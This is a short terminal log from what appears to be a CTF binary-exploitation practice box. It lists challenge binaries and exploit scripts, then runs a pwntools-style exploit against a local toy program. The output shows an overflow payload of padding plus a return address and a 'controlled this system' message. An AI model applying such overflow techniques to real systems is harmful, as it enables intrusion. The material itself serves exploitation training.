 root@pwn:/ctf/work# ls
1.txt example_exploit.py example.til hello_pwn.id0 hello_pwn.til level2.py start.sh
ciscn_2019_c_1 example.id0 exp.py hello_pwn.id1 jarvisoj_level0.py lib string
core example.id1 get-pip.py hello_pwn.id2 level0 LibcSearcher
example example.id2 get_shell hello_pwn.nam level0.py peda-session-ciscn_2019_c_1.txt
example.c example.nam hello_pwn hello_pwn.py level2 peda-session-level0.txt
root@pwn:/ctf/work# python2.7 example_exploit.py
[+] Starting local process './example': pid 94
\xb6\x91\x04
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaabbbb\xb6\x91\x04
Successfully, you have already controlled this system!
[*] Got EOF while reading in interactive
$
[*] Process './example' stopped with exit code -11 (SIGSEGV) (pid 94)
[*] Got EOF while sending in interactive
root@pwn:/ctf/work#